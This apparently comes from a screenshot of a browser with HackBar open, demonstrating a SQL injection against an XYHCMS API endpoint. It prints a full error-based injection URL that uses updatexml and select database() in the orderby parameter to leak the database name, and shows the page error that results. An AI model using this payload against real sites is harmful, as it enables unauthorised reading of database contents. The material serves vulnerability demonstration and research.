 xyh.com/index.php/Api/Lt/alist?orderby[updatexml(1,concat(char(126),char(126),(select database(
错误提示
页面错误！请稍后再试～
XYHCMS [ 2022-05-14 13:44:51 ]
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://xyh.com/index.php/Api/Lt/alist
?orderby[updatexml(1,concat(char(126),char(126),(select%20database()),char(126),char(126)),1);]=1